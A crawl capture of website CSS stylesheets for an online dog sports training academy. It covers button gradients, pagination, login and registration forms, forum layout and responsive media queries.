    background: -webkit-linear-gradient(90deg, rgba(101,60,133,1) 0%, rgba(143,84,188,1) 100%);
    background: -o-linear-gradient(90deg, rgba(101,60,133,1) 0%, rgba(143,84,188,1) 100%);
    background: -ms-linear-gradient(90deg, rgba(101,60,133,1) 0%, rgba(143,84,188,1) 100%);
    background: linear-gradient(0deg, rgba(101,60,133,1) 0%, rgba(143,84,188,1) 100%);
}

div.views {
      color: #999da9;
      text-align:right;
}
span.viewsnum {
float:none !important;
display:block;
}
.glyphicon {
 color: #c0c0c0;

}

.glyphicon.glyphicon-lock {
  color:black !important;
}

#ktopicsform .glyphicon.glyphicon-topic {

}

#ktopicsform div.pagination.pagination-small ul li a {
  color:#8f54bc !important;
  border:1px solid #8f54bc;
  border-radius:5px;
  margin-right:5px;
  font-size:14px;
}

.pagination>li>a, .pagination>li>span {
    position: relative;
    float: left;
    padding: 4px 10px;
    margin-left: -1px;
    line-height: 1.42857143;
    color: #8f54bc;
    text-decoration: none;
    background-color: #fff;
    border: 1px solid #8f54bc;
    margin-right: 5px;
    border-radius: 10px;
}

.pagination>.active>a {
    z-index: 3;
    color: #fff;
    cursor: default;
    background-color: #c0c0c0;
    border-color: #c0c0c0;
    border-radius: 10px;
}

/* pagination */

.pagination ul {
  list-style-type:none;
  display:inline-block;
}

.pagination ul li {
  display:inline-block;
  padding-right:2px;
}

.pagination li.pagination-start, .pagination li.pagination-prev, .pagination p.counter.pull-right {
  color:#241f20;
}

.pagination li.pagination-start, .pagination li.pagination-prev {
  padding-right:5px;
}

.pagination p.counter.pull-right {
  margin: 2px 0;
  padding-left:5px;
}

.pagination a.pagenav {
  color:#8f54bc;
  border: 1px solid #8f54bc;
  border-radius: 10px;
  padding: 4px 10px;
}

.pagination ul li:nth-child(3) {
color: #fff;
cursor: default;
background-color: #c0c0c0;
border-color: #c0c0c0;
border-radius: 10px;
padding: 3px 12px;
}

/* courses page */
.category-desc span {
  color:#00a79d !important;
  font-weight:600;
}

#note {
  margin-top:20px;
  margin-bottom:20px;
}

.table-bordered, td.list-title, td.list-edit {
  border:0 !important;
}

.table-striped>tbody>tr:nth-of-type(odd) {
  background:none;
}

tr.cat-list-row0>td.list-title>a,
tr.cat-list-row1>td.list-title>a,
 tr.cat-list-row0>td.list-edit>a,
tr.cat-list-row1>td.list-edit>a  {
  color:#00a0e4;
  text-decoration: underline;
}

tr.cat-list-row0>td.list-title>a:hover,
tr.cat-list-row1>td.list-title>a:hover,
 tr.cat-list-row0>td.list-edit>a:hover,
tr.cat-list-row1>td.list-edit>a:hover  {
  color:#007eb5;
  text-decoration: none;
}

.table-hover>tbody>tr:hover {
  background:none;
}

h3.page-header.item-title {
  border:0;
  margin:0;
  font-size:18px;
  padding:8px;
}


h3.page-header.item-title>a {
  color:#00a0e4;
  text-decoration: underline;
}

h3.page-header.item-title>a:hover {
  color:#007eb5;
  text-decoration: none;
}

/* user form */
.formResponsive .formHorizontal .formControlLabel {
  padding-top:0;
}

.rsform-block.rsform-block-submit div.formBody {
  text-align:center;
  margin-top:10px;
}

button#Submit {
  text-decoration:none;
padding:5px 20px;
border:none;
border-radius:5px;
background: -moz-linear-gradient(90deg, rgba(101,60,133,1) 0%, rgba(143,84,188,1) 100%); /* ff3.6+ */
background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, rgba(143,84,188,1)), color-stop(100%, rgba(101,60,133,1))); /* safari4+,chrome */
background: -webkit-linear-gradient(90deg, rgba(101,60,133,1) 0%, rgba(143,84,188,1) 100%); /* safari5.1+,chrome10+ */
background: -o-linear-gradient(90deg, rgba(101,60,133,1) 0%, rgba(143,84,188,1) 100%); /* opera 11.10+ */
background: -ms-linear-gradient(90deg, rgba(101,60,133,1) 0%, rgba(143,84,188,1) 100%); /* ie10+ */
background: linear-gradient(0deg, rgba(101,60,133,1) 0%, rgba(143,84,188,1) 100%); /* w3c */
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#8F54BC', endColorstr='#653C85',GradientType=0 ); /* ie6-9 */
color:white !important;
font-size:16px;
}

/* log-in */
.login form.form-validate.form-horizontal.well {
  background:white;
  border:none;
}

 ul.nav.nav-tabs.nav-stacked {
  border-bottom:0;
}

.login .control-label, .controls {
  display:inline-block;
}

.login .control-label {
margin-right:20px;
}

.login label {
  min-width:120px;
}

.login button.btn.btn-primary {
  margin-top:20px;
text-decoration:none;
padding:5px 20px;
border:none;
border-radius:5px;
background: -moz-linear-gradient(90deg, rgba(101,60,133,1) 0%, rgba(143,84,188,1) 100%); /* ff3.6+ */
background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, rgba(143,84,188,1)), color-stop(100%, rgba(101,60,133,1))); /* safari4+,chrome */
background: -webkit-linear-gradient(90deg, rgba(101,60,133,1) 0%, rgba(143,84,188,1) 100%); /* safari5.1+,chrome10+ */
background: -o-linear-gradient(90deg, rgba(101,60,133,1) 0%, rgba(143,84,188,1) 100%); /* opera 11.10+ */
background: -ms-linear-gradient(90deg, rgba(101,60,133,1) 0%, rgba(143,84,188,1) 100%); /* ie10+ */
background: linear-gradient(0deg, rgba(101,60,133,1) 0%, rgba(143,84,188,1) 100%); /* w3c */
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#8F54BC', endColorstr='#653C85',GradientType=0 ); /* ie6-9 */
color:white !important;
font-size:16px;
}

.nav-tabs>li>a {
    border:0;
    color:#00a0e4;
}

.nav-tabs>li>a:hover {
  color:#007eb5;
}

.login .well {
  box-shadow:none;
  -webkit-box-shadow:none;

}

/* nav drop-down */

/*#myNavbar ul.nav-child.unstyled.small {
visibility: hidden;
position: absolute;
list-style-type: none;
padding-left: 15px;
z-index: 2;
opacity:0;
  -webkit-transition: opacity 600ms, visibility 600ms;
  transition: opacity 300ms, visibility 300ms;
}*/

#myNavbar ul.nav-child.unstyled.small li:first-child {
  /*padding-top:10px;*/
}

#myNavbar ul.nav-child.unstyled.small li {
background: rgba(255,255,255, 0.9);
width: 100%;
display: inline-block;
padding: 5px 20px;
border: 1px solid #cccccc;
border-bottom-width: 0;
}

#myNavbar ul.nav-child.unstyled.small li:last-child {
  border-bottom-width:1px;
}

#myNavbar ul.nav-child.unstyled.small li a {
  color: #241f20 !important;
  display:block;
}

/* article body */


/* media queries */ /* media queries */ /* media queries */
/* media queries */ /* media queries */ /* media queries */
/* media queries */ /* media queries */ /* media queries */
@media (min-width: 768px) {
  /* larger screens */
#courses,
#webinars,
#student,
#learning {
  max-width:350px;
}
#webinars,
#learning {
  margin-left:50px;
}
#about-us {
  max-width:750px;
}
.form-horizontal .control-label {
    padding-top: 7px;
    margin-bottom: 0;
   text-align: left;
}
}




/* medium screens (1024px) */
@media only screen and (min-width: 1024px)
and (max-width:1200px){
  #resources {
    background-position:125% 50%;
  }
}

@media only screen and (min-wdith:1280px)
and (max-width:1380px){
  #resources {
    background-position: 102% 50%;
  }
}

@media only screen and (min-width:1400px)
and (max-width:1440px) {
  #resources {
    background-position: 94% 50%;
  }
}

@media only screen and (min-width:1600px)
and (max-width:1720px) {
  #resources {
    background-position: 86% 50%;
  }
}

@media only screen and (min-width:2200px)
and (max-width:2560px) {
  #resources {
    background-position: 71% 50%;
  }
}

@media (min-width:1150px) {
  .text-bg {
    padding-left:70px;
  }
}

@media (max-width:767px) {
  #informed p {
  padding-right:10px;
  padding-left:10px;
}
}


@media (max-width:1024px) {
  #informed p {
  padding-right:10px;
  padding-left:10px;
}
}

/* smaller screens */
@media (min-width:426px) and (max-width: 768px) {
#banner {
  background-size: 95%;
}
#banner2 h2 {
  font-size:40px;
}
button#classroom-btn {
  font-size:22px;
}
#banner2 {
  background-position: center;
}
}

/* extra small screens */
@media (max-width: 375px) {
  #testimonials button {
  padding: 5px 15px;
  font-size:24px;
}

}

@media (max-width:330px) {
  #classes .row .gallery-item {
    width: auto;
}
}


@media (max-width: 600px) {
  #banner,
#banner-border {
    display:none;
    background-size:100%;
    background-position:center;
    height:110px;
  }
  .navbar-brand {
    padding:5px;
  }
 #value, #convenient, #testimonials .border-right {
   border:0;
 }
 #footer-list li.deeper.parent {
  padding-left:20px;
  width:33%;
  display: inline-block;
}
li.item-349.deeper.parent, li.item-353.deeper.parent,
li.item-359.deeper.parent {
 margin-top:20px;
}
#banner2 h2 {
  font-size:40px;
  font-weight:400 !important;
}
button#classroom-btn {
  font-size:22px
}
#banner2 {
 background-position:center;
}
#courses, #student {
  margin-bottom:20px;
}
.white-row-1, .white-row-2 {
  flex-direction: column;
  align-items:center;
}
.home, .inner-banner {
  margin-top:50px;
}
.nav>li {
    display: block;
}
li.item-382 {
    display: inline-block;
}
#myNavbar > div:nth-child(2) {
    display: flex;
}
#myNavbar > div:nth-child(2) > ul > li > a {
    padding: 10px 15px;
}
}

@media only screen and (max-width:768px){
  #resources {
    background-position:300%;
  }
}

/* Quotes */
em.fas.fa-quote-left  { }
em.fas.fa-quote-right { vertical-align: -webkit-baseline-middle; }

/* instructor inner page */

.white-row-1, .white-row-2 {
    background: white;
    border-radius: 10px;
    padding: 10px;
    display: flex;
    align-content: space-between;
    margin-bottom:10px;
}

.white-row-1 img, .white-row-2 img {
  object-fit: cover;
  object-position: 0;
}

.white-row-2 {
border-bottom: 10px solid #00A79D;
}
.mobileswitch { display: none; }



.middle-row-column {
    width: 60%;
    margin: 0 30px;
}

h3.row-title {
    margin: 0;
    font-size: 19px;
    text-align: left;
    font-weight: 700;
    color: #241f20;
    line-height: 1.5;
}

p.class-description {
    color: #999999;
    font-size: 16px;
    margin: 0;
}

h3.row-date {
    font-size: 16px;
    color: #00a79d;
    font-weight: bold;
    min-width: 20%;
    margin:0;
}
h3.row-instructor a { font-size: 16px; color: #00a0e4;  text-decoration: underline; font-weight: bold;}
h3.row-instructor span.category { font-size: 16px; color: #ccc; font-weight: bold; display: block; }
.btn-toolbar .btn-group .btn { background: #00A79D; border: 0; margin: 10px 0 0; }
.btn-toolbar .btn-group .btn span { margin-right: 5px; }
.btn-toolbar .btn-group .btn:hover { background: #000; color: white;  }

.date-container {
  text-align:right; width: 20%;
}

p.small-text {
  color:#00a79d;
  font-size:13px;
}

.whitebg-section h2 {
    margin-top: 0;
    font-size: 19px;
    font-weight: 700;
    color: #241f20;
}

div.middle-row-column > h3 > a {
  color:#241f20;
}

body.instructors .whitebg-section img {
vertical-align: middle;
border-radius: 50%;
float: left;
margin: 0 20px 10px 0;
width: 200px;
height: 200px;
object-fit: cover;
object-position: 0;
}

.ignore-style {
  vertical-align: middle !important;
  border-radius: initial !important;
  float: none !important;
  margin: 0 !important;
  width: 720px !important;
  height: 419px !important;
  object-fit: initial !important;
  object-position: initial !important;
}

#lrg-img {
  margin-top:20px;
}

.whitebg-section a:hover {
  color:#007eb5;
}

.inner-menu.hidden-xs span.separator {
  font-size: 22px;
  color:#00a79d;
}

.navbar-toggle .icon-bar {
    background: white;
}

.navbar-toggle {
    border: 1px solid #fff;
}
.scheduledcourse { border: solid 1px white; }
.scheduledcourse:hover { background: #f0faf9; border: solid 1px #00a79d }
body.individual .email:before { content: url(../images/email_icon.png); top: 2px; }
body.individual .email { padding: 3px 16px 7px 5px; font-size: 16px; background: white; margin-top: -85px;}

.row.buttons { max-width: 750px; margin: 0px auto; }
body.prereq .content { background: none !important; border: 0; }
body.prereq .white-row-1 {   border: solid 1px #fff; }
body.prereq .white-row-1:hover {
    background: #f0faf9;
    border: solid 1px #00a79d;
}
body.single-course #testimonials h2.rl_tabs-title.nn_tabs-title { display: block; }

.whitebg-section.sample-lecture, .whitebg-section.syllabus, .whitebg-section.prerequisites-supplies,  .whitebg-section.testimonials { position: relative; padding-bottom: 150px; }
.whitebg-section.sample-lecture .inner, .whitebg-section.syllabus .inner, .whitebg-section.prerequisites-supplies .inner,  .whitebg-section.testimonials .inner { height: 200px; overflow: hidden;}
.botbutton { position: absolute; bottom: 30px;  text-align: center; margin: 0px auto; width: 95%;}
.botbutton a { display: block; font-weight: bold; text-decoration: none !important; text-align: left; margin: 10px 0;  }
.botbutton a:before {  content: "\f078"; font-family: 'FontAwesome'; padding-right: 5px; }
button.enroll{     padding: 10px 50px; font-size: 20px; }
#testimonials button.enroll { font-size: 20px; margin: 0; }
.row.inst { margin: 0 10px; border-top: solid 1px #ccc; padding: 20px 0; }
.row.inst IMG { margin-right: 15px; border-radius: 50%; width: 125px; height: 125px; border-radius: 50%; }
body.single-course .term-info .border-bottom.row2 { border: 0; }
body.single-course .term-info { margin-bottom: 20px;}
body.single-course .moduletable button { font-size: 20px; margin: 20px 0 0;line-height: 90%; font-weight: bold; }
body.single-course button span {
    font-size: 13px;  color: #d8cbe1; margin: 5px 0 0; display: inline-block
}
body a.apply { color: #00a0e4; margin: 15px 0; padding-bottom: 15px;  display: block;    border-bottom: 1px solid #E5E5E5; }

/* Subs */
.akeeba-bootstrap textarea, .akeeba-bootstrap input[type="text"], .akeeba-bootstrap input[type="password"], .akeeba-bootstrap input[type="datetime"], .akeeba-bootstrap input[type="datetime-local"], .akeeba-bootstrap input[type="date"], .akeeba-bootstrap input[type="month"], .akeeba-bootstrap input[type="time"], .akeeba-bootstrap input[type="week"], .akeeba-bootstrap input[type="number"], .akeeba-bootstrap input[type="email"], .akeeba-bootstrap input[type="url"], .akeeba-bootstrap input[type="search"], .akeeba-bootstrap input[type="tel"], .akeeba-bootstrap input[type="color"], .akeeba-bootstrap .uneditable-input
{ height: auto; border-radius: 0; padding: 5px; }
#akeebasubs select { border-radius: 0; }
.akeeba-bootstrap .input-append .add-on, .akeeba-bootstrap .input-prepend .add-on { height: 32px; padding: 5px 5px; font-family: "Helvetica Neue",Helvetica,Arial,sans-serif; font-size: 16px; }

.schedule h2.agility:before { content: url(/images/fdsa/icon_behavior.png);}

.form-wrap { padding: 20px; border-bottom: 10px solid #00A79D; background: white;     border-radius: 15px; font-size: 16px; margin-bottom: 20px;  }
#rsform_5_page_0 .rsform-block-stripe, #rsform_5_page_0 .rsform-block-paypal, #rsform_5_page_0 .rsform-block-rsfp-product  { display: none; }
.formResponsive select, .formResponsive textarea, .formResponsive input[type="text"], .formResponsive input[type="number"], .formResponsive input[type="email"], .formResponsive input[type="tel"], .formResponsive input[type="url"], .formResponsive input { font-size: 16px; }
.formResponsive input[type="text"] { padding: 10px; }
.formResponsive .formHorizontal .formControlLabel { padding-top: 10px; }
.formResponsive .formHorizontal .rsform-block { margin-bottom: 20px; }

body.certificate ol li  {margin-bottom: 10px; }
body.certificate ol li a { text-decoration: underline; }
 body.certificate .headtitle { margin-bottom: 20px !important}

.formResponsive #rsform_4_page_0.formHorizontal .formControlLabel { text-align: left; width: 30%; padding-top: 0; }
ul.terms { margin: 0; padding: 0; list-style-type: none; }
ul.terms li {padding: 5px 0; border-bottom: solid 1px #e9e9e9; background: url(../images/parrow.png) no-repeat 0 9px; padding-left: 25px; }
ul.terms li:nth-child(7), ul.terms li:nth-child(6) { background: url(../images/palert.png) no-repeat 0 9px; }
body.certificate .formResponsive .formControls label { margin-left: 0 !important; }
input#Agree0 { margin-top: 7px; }
#rsform_4_page_0 .rsform-block-stripe, #rsform_4_page_0 .rsform-block-paypal { display: none; }
.rsform-block.rsform-block-pay-now { margin: 30px 0 0; }

.formResponsive #rsform_4_page_0.formHorizontal .rsform-block-recaptcha .formControlLabel,
.formResponsive #rsform_4_page_0.formHorizontal .rsform-block-pay-now .formControlLabel,
.formResponsive #rsform_4_page_0.formHorizontal .rsform-block-total-to-be-paid .formControlLabel,
.formResponsive #rsform_4_page_0.formHorizontal .rsform-block-choose-payment .formControlLabel
{ width: 21%; }
.item-page hr { border-top: solid 3px #00a79d;  }
.formBody p:nth-child(1) label:before
{ content: "";
    display: block;
    background: url("../images/cc.png") no-repeat;
    width: 20px;
    height: 20px;
    float: left;
    margin: 5px 5px 0 0;
}
.formBody p:nth-child(2) label:before { content: "";
    display: block;
    background: url("../images/pp.png") no-repeat;
    width: 20px;
    height: 20px;
    float: left;
    margin: 5px 5px 0 0;
}
ul.menu li a small { font-size: 10px; }
body.cbi .content { background: none !important; }
body.cbi .uk-row-first { padding: 0; }
body.cbi .uk-grid-margin.uk-row-first { margin-top: 10px; }
body.cbi .uk-grid.uk-flex-middle { background: white; border-radius: 12px;padding: 10px; }
body.cbi .idetails {
    color: #00A79D;
    font-size: 18px;
    font-weight: bold;
    text-align: right;    position: absolute;
    right: 5%;
    top: 30%;
}
body.cbi .dt {
    color: #c3bdbd;
    font-size: 16px;
}
body.cbi .inner-menu .nav.menu>li>a { padding: 0; width: 100%; }
body.cbi .inner-menu  li { display: block; }
body.cbi .uk-grid-match { margin-left: 15px; }
body.cbi h3 { font-weight: bold; }
body.individual .email { position: absolute; top: 25px; }

body .item-page img { max-width: 100%; height: inherit; }
.formResponsive #rsform_3_page_0.formHorizontal .formControlLabel { width: 25% !important;  }
.formResponsive #rsform_3_page_0.formHorizontal .formControls { margin-left: 25% !important; }
body textarea#AnythingtoAdd{ float: none; }

span.formDescription {
    font-size: 13px;
    width: 35%;
    display: inline-block;
    vertical-align: top;
    line-height: 120%;
    color: #999;
}

.inner-menu h3 {
    margin: 10px 20px;
}
.rl_tabs.outline_content>.tab-content { border: 0; }
.instructor-container span.category { display: block; }
body.blog .inner-menu  .moduletable { margin: 0 15px 15px 15px; border-bottom: solid 1px #ddd; padding-bottom: 15px; }
body.blog .inner-menu  .moduletable:nth-child(2) { border: 0; }
body.blog .inner-menu h3 { margin-left: 0; margin-right: 0; }
#eb .alert-info, #eb .eb-entry-article  div { line-height: 120%; }
body.blog .inner-menu { position: absolute; }
.navbar-fixed-top { z-index: 9999999;}

@media only screen and (min-width:768px)
and (max-width:986px){
  .nav.menu>li>a,#myNavbar .log-in {
    padding-top: 20px !important;
    padding-bottom: 15px !important;
    padding-right: 4px !important;
    padding-left: 4px !important;
}
.nav li,#myNavbar .log-in {
    font-size: 13px !important;
}
}

@media (min-width:768px) and (max-width:773px){
	.nav.menu>li>a,#myNavbar .log-in {
    font-size: 95%!important;
}
}
@media (max-width:767px){
body .header {
    padding-bottom: 10px!important;
}
}
body.mywebinar.loggedin ul.pagination-list{
      display: inline-flex;
    list-style: none;
}
body.mywebinar.loggedin ul.pagination-list li{
      padding: 0px 2px;
}
body.mywebinar.loggedin ul.pagination-list li a{
position: relative;
    float: left;
    padding: 4px 10px;
    margin-left: -1px;
    line-height: 1.42857143;
    color: #8f54bc;
    text-decoration: none;
    background-color: #fff;
    border: 1px solid #8f54bc;
    margin-right: 5px;
    border-radius: 10px;
}
body.mywebinar.loggedin ul.pagination-list li a:hover, body.mywebinar.loggedin ul.pagination-list li a:focus{
z-index: 2;
    color: #23527c;
    background-color: #eee;
    border-color: #ddd;
}

.kmessagepadding .dropdown-menu1 .btn-default {
  margin-left: 5px;
}

.kmessagepadding .dropdown-menu1 .btn-default a {
  color: #fff!important;
}

.kmessagepadding .dropdown-menu1 {
  padding: 0;
}

--- FILE ---
content_type: text/css
request_url: https://www.fenzidogsportsacademy.com/templates/fdsa/css/custom.css?2025-11-22-06:56:19
body_size: 5007
content:
/* custom css changes go here */
#userForm {
    background: white;
    border-radius: 10px;
    padding: 25px;
    /*  border-bottom: 10px solid #00A79D; */
      /*margin-left: 230px;*/
}
#userForm h2{
  display: none;
}
a.fdsa-button-link { border-radius: 5px; 
    background: -moz-linear-gradient(90deg, rgba(101,60,133,1) 0%, rgba(143,84,188,1) 100%);
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, rgba(143,84,188,1)), color-stop(100%, rgba(101,60,133,1)));
    background: -webkit-linear-gradient(90deg, rgba(101,60,133,1) 0%, rgba(143,84,188,1) 100%);
    background: -o-linear-gradient(90deg, rgba(101,60,133,1) 0%, rgba(143,84,188,1) 100%);
    background: -ms-linear-gradient(90deg, rgba(101,60,133,1) 0%, rgba(143,84,188,1) 100%);
    background: linear-gradient(0deg, rgba(101,60,133,1) 0%, rgba(143,84,188,1) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#8F54BC', endColorstr='#653C85',GradientType=0 );
    color: white !important;
    padding: 10px 15px;  text-decoration: none; margin: 10px 0 0; display: inline-block}
.page-header{
  /*margin-left: 230px;*/
  display: none;
}

.scholar-content{
 /*margin-left: 230px;*/
      background: white;
    border-radius: 10px;
    padding: 25px;
    /*  border-bottom: 10px solid #00A79D; */
}

 .scholar-content strong {
    font-weight: 700;
    color: #00A79D;
}

.col-sm-12.col-lg-12{
  background: none;
/* border-bottom: none !important; */
}

.form-title{
      padding-bottom: 0px;
      font-weight: 400 !important;
      margin: 40px 0 10px;
  	  color: #00A79D;
      font-size: 42px !important;
   }


.formControlLabel{
  padding-top: 21px;
   font-family: sans-serif;
}


.labletitle{
  font-weight: bold;
}

#labelt{
     font-weight: 100;

}


#component28, #component29, #component30, #component32{
  visibility: hidden;
}

textarea#AnythingtoAdd {
  float:right;
}

#agree{
  margin-top: -58px;
    margin-left: 18px;

}
#agreebox{
      margin-top: 30px;
}

#captchaTxt33{
  position: absolute;
  margin-top: 3px;
      margin-left: 121px;
}
.class .col-md-3 a{
      margin-top: 48px;
    margin-right: 0px;
}
.header.container-fluid span.dropdown .caret {
    border-top: 5px dashed;
    border-top: 5px solid\9;
    border-right: 5px solid transparent;
    border-left: 5px solid transparent;
}
.header.container-fluid span.dropdown {
    margin-left: 5px;
}

 .content{
  /*background: none !important;*/
}
button#Submit {
     padding: 13px 30px;
      font-size: 20px;
}

.form-group.rsform-block.rsform-block-accept {
    display: flex;
    align-items: start;
}


#labelt.form-group.rsform-block.rsform-block-payingfullprice{
  width: 975px
}

.col-sm-6.formControls {
order:2;
}

/* media */


.myprofile h1.pull-left {
       width: 100%;
      font-size: 20px !important;
      line-height: 23px !important;
}

.pro h1.pull-left {
       width: 100%;
      font-size: 20px !important;
      line-height: 23px !important;
}

.myprofile #kunena.layout h1 {
    font-size: 20px;
    line-height: 23px;
}

/*h2.pull-right {
    position: absolute;
    margin-left: 985px;
    float: right !important;
    margin-top: 5px !important;
}*/

.pro h2.pull-right {
     position: absolute;
    margin-left: 985px;
    float: right !important;
    margin-top: 5px !important;
}

.myprofile .list-unstyled.col-md-3 , .admin {
  font-size: 17px;
}

.myprofile .admin{
  font-weight: 500;
}
.myprofile .label-warning{
 background-color: #bf7308;
}

.myprofile .label.label-warning {
  font-size: 12px;
}


a.btn.hasTooltip {
  text-decoration-line: underline;
  color: #fff;
}

span.glyphicon.glyphicon-edit {
  color: #fff;
  padding-right: 5px;
}

.tabs{
  padding-left: 200px;
}

.myprofile .nav{
  padding-left: 45px !important;
}

@media (min-width: 851px) and (max-width: 1200px){
 .myprofile h2.pull-right {
     position: absolute;
    margin-left: 790px;
    float: right !important;
    margin-top: 5px !important;
}

  .pro h2.pull-right {
     position: absolute;
    margin-left: 790px;
    float: right !important;
    margin-top: 5px !important;
}

}

@media (max-width: 580px){
	
	#info p { margin: 0 0 15px 0; padding: 0; } 
	
 .myprofile h2.pull-right {
     position: absolute;
    margin-left: 450px;
    float: right !important;
    margin-top: 5px !important;
}
    .pro h2.pull-right {
     position: absolute;
    margin-left: 450px;
    float: right !important;
    margin-top: 5px !important;
}
.btn-container {
  float:none !important;
  padding: 0 0 20px 0 !important;
}

}

@media (max-width: 980px){
 .myprofile h2.pull-right {
     position: absolute;
    margin-left: 620px;
    float: right !important;
    margin-top: 5px !important;
}
    .pro h2.pull-right {
     position: absolute;
    margin-left: 620px;
    float: right !important;
    margin-top: 5px !important;
}
}

div[itemprop="articleBody"] iframe {
  width: 100%;
  border: none !important;
}

/* getting started page */
h2.sub-title {
  display:inline-block;
}

.btn-container {
    float:right;
    padding-top:20px;
  margin-bottom: 0px;
}

.show-all {
  background:#8f54bc;
  border-radius:10px;
  text-align:center;
  padding:7px 18px;
  border:0;
  display:inline-block;
}

.show-all:hover {
background: #613284;
text-decoration: none;
}

.show-all a {
  color:#fff;
  font-size:16px;
  font-weight:600;
}

.show-all a:hover {
  text-decoration: none;
}

.myprofile .pagination {
  display: none;
}

/* MJ*/

.content{
  border-radius: 18px;
}
#kunena.layout{
  padding: 10px 0px;
}
#kunena.layout nav.navbar-default{
  border-top-left-radius: 10px;
  border-top-right-radius: 10px;

}
.breadcrumb li {
  font-size: 16px;
}
.breadcrumb .glyphicon-home{
  display: none;
}
.breadcrumb li a{
text-decoration: underline;
}

#kunena.layout form#jumpto{
      margin-top: 10px;
}
#kunena.layout .kfrontend h1 a{
  color: #fff;
}
#kunena.layout .kfrontend {
    padding: 6px 0;
}
#kunena.layout h1 small{
  float: right;
  line-height: 21px;
}
#kunena.layout .kfrontend .table td{
  border-top: none;
}
#kunena.layout .badger-left.badger-info.message-published{
  border: none;
  box-shadow: none;
  clear: both;
}
#kunena.layout .space{
  margin: 30px;
}
#kunena.layout h3 a{
  font-weight: 600;
  text-decoration: underline;
}
#kunena.layout h3 small{
  padding: 0 37px;
  float: right;
}
#kunena.layout .profilebox a.kwho-user, #kunena.layout .profilebox a.kwho-moderator {
  text-decoration: underline;
      color: #1AA1E2;
  font-size: 18px;
}
.kmessagepadding .glyphicon-random, .kmessagepadding .glyphicon-pencil, .kmessagepadding .glyphicon-share-alt {
  padding-right: 8px;
  color: #fff;
}
#topic-actions .btn-group{
  padding-right: 10px;
}
#kunena.layout .kfrontend .table td h3 a{
  text-decoration: underline;
}
#kunena.layout .navbar-default{
  background-color: transparent;
}
.alert{
  margin-top: 8px;
}
#kunena.layout .kunena-topic-item h1{
  border-radius: 21px;
  font-size: 21px;
}
#kunena.layout .profilebox .img-rounded{
  padding: 11px 0;
  border: none;
}
#kunena.layout .profilebox li{
  margin-top: 10px;
}
#kunena.layout .badger-left.badger-info .mykmsg-header, #kunena.layout .badger-left.badger-info .mykmsg-header a {
  background-color: #251F20;
  color: #fff;
  border-radius: 23px;
  font-style: normal;
    font-size: 18px;
}
#kunena.layout .profilebox .topic-starter{
  border: none;
  color: #000;
    font-size: 13px;
    padding-top: 15px;
}
#kunena.layout .kmessagepadding .btn-primary, #kunena.layout .kmessagepadding .btn-default, #kunena.layout #kpost-attachments .btn-default{
  background-color: #8E57BA;
    border-color: #8E57BA;
      color: #fff;
}
#kunena.layout .kmessagepadding .btn-primary .caret, #kunena.layout .kmessagepadding .btn-default .caret{
  color: #ffffff;
}
#kunena.layout h1 .glyphicon-file:before{
      content: "TOPIC: ";
}
#kunena.layout h1 span.glyphicon-file{
  font-family: 'Lato', sans-serif;
  font-size: 21px;
  font-weight: 700;
}
#kunena.layout #postform .controls{
  display: inline;
}
#kunena.layout #kpost-attachments .controls{
  display: contents;
}
#kunena.layout #modified_reason{
  margin-top: -25px;
}
#kunena.layout #postform #kpost-subscribe .controls{
 display: inline-block;
}
#kunena.layout #kpost-subscribe {
  padding-top: 20px;
}

body.mywebinar .content .content, body.scholarships .content{
  background: none !important;
  border-bottom: none;
}
body.scholarships .formControlLabel{
  width: 100% !important;
}
body.scholarships .form-group .desc{
  color: #B0B0B0;
  font-size: 16px;
    line-height: 19px;
}
body.scholarships .form-group .labels{
  padding-right: 0px;
}
body.scholarships .form-group .accept-label{
  padding-left: 0px;
}
body.scholarships h2.sub-title{
  font-size: 35px;
  margin-bottom: 0px;
}
/* sidebar css*/
.inner-menu{
  padding: 5px 0 0;
}
.inner-menu li{
  padding: 10px 19px 0px 21px;
  border-bottom: none;
}
.inner-menu li a:hover{
  text-decoration: none;
  color: #177DAF;
}
.inner-menu li:hover{
  background-color: #D8EEF8;
  text-decoration: none;
  color: #177DAF;
}
.inner-menu li a:active, .inner-menu li a:focus{
  font-weight: bold;
  text-decoration: none;
}
.inner-menu li:after {
    content: ""; /* This is necessary for the pseudo element to work. */ 
    display: block; /* This will put the pseudo element on its own line. */
    margin: 0 auto; /* This will center the border. */
    padding-top: 10px; /* This creates some space between the element and the border. */
    border-bottom: 1px solid #E5E5E5 /* This creates the border. Replace black with whatever color you want. */
}
.inner-menu li:last-child:after
{
  content: ""; /* This is necessary for the pseudo element to work. */ 
    display: block; /* This will put the pseudo element on its own line. */
    margin: 0 auto; /* This will center the border. */
    padding-top: 10px; /* This creates some space between the element and the border. */
    border-bottom: none /* This creates the border. Replace black with whatever color you want. */
}
#connect a{
  color: #fff;
}
h2.sub-title small{
  color: #00A79D;
}
h2.prerequisites{
  margin: 40px 0 10px 0;
  line-height: 37px;
}
body.buy-webinar .register-head p{
  border-bottom: 1px solid #E5E5E5;
  padding-bottom: 2px;
  padding-top: 2px;
  position: relative;
  padding-left: 25px;
}
body.buy-webinar .register-head p:last-child { border-bottom: none;  }
body.buy-webinar .register-head img{
  margin-right: 10px;
  margin-bottom: 2px;
  margin-left: -27px!important;
  /*position: absolute;*/
  left: 25px;
  top: 5px;
}
@media (max-width: 990px){
#kunena.layout .message .message-published{
  padding: 0;
}
}
@media (max-width: 414px){
  #kunena.layout .breadcrumb{
    padding: 5px 10px;
  }
}
.btn.dropdown-toggle { color: black; }
body .akeeba-bootstrap button.btn, body .akeeba-bootstrap input[type="submit"].btn,
body .akeeba-bootstrap button.btn:hover, body .akeeba-bootstrap input[type="submit"].btn:hover
{ text-decoration: none; font-size: 18px;
    padding: 10px 20px;
    border: none;
    border-radius: 5px;
    background: -moz-linear-gradient(90deg, rgba(101,60,133,1) 0%, rgba(143,84,188,1) 100%);
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, rgba(143,84,188,1)), color-stop(100%, rgba(101,60,133,1)));
    background: -webkit-linear-gradient(90deg, rgba(101,60,133,1) 0%, rgba(143,84,188,1) 100%);
    background: -o-linear-gradient(90deg, rgba(101,60,133,1) 0%, rgba(143,84,188,1) 100%);
    background: -ms-linear-gradient(90deg, rgba(101,60,133,1) 0%, rgba(143,84,188,1) 100%);
